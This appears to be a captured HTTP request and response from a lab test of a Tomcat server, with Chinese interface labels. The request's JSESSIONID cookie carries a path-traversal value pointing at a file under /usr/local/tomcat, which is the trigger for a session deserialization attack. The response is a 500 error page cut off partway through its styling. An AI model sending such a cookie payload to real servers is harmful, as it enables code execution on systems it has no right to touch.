 请求
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy
8 Connection: close
9 Cache-Control: max-age=0
10
11
响应
Raw Headers Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 3470
5 Date: Sat, 16 Jul 2022 08:15:35 GMT
6 Connection: close
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{